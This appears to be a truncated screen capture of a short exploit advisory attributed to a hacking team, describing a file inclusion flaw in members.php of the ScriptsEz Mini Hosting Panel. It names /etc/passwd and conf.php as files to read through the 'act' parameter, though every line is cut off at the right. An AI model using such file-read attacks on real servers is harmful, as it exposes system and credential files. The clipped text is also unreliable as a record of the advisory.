
# ScriptsEz Mini Hosting Panel (me
# url: http://www.scriptsez.net/

#

# Author: JosS

# mail: sys-project[at]hotmail[dot]
# site: http://spanish-hackers.com

# team: Spanish Hackers Team - [SHT
#

# This was written for educational
# Author will be not responsible f
vuln file: members.php

PoC:             /members.php?act=
Exploits: 

/etc/passwd/ --> /members.php?act=
conf.php     --> /members.php?act=